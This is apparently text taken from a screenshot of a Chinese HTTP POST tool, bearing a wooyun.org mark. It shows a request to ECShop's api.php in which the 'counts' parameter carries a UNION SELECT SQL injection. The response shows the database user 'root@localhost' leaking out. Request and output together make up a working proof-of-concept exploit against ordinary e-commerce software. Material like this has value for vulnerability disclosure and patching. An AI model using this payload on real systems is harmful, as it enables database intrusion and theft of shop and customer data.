 POST提交工具 -BY/ 寂寞的刺猬  2007-02
http:// localhost 80 测 试
Post /ecshop/api.php
X-Forwarded-For 127.0.0.1 (代理IP地址)
Referer http://127.0.0.1/jmdcw.asp (来源页)
cookie
ASPSESSIONIDASDRRBRA=MFILAMMAENMDGAPJLLKPEAON
提交内容
api_version=1.0&return_data=json&ac=37ea247365c83d774828265619b
c71b3&act=search_goods_list&last_modify_st_time=1&last_modify_en_tim
e=1&page=1&counts=1+union+select+1,user()&
返回信息
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
95f81478f74a5c986304e682ed961ee9
{"result":"success","msg":"","info":{"data_info":
[{"goods_id":"1","last_modify":"1269589545"},
{"goods_id":"1","last_modify":"root@localhost"}],"counts":"26"}}
www.wooyun.org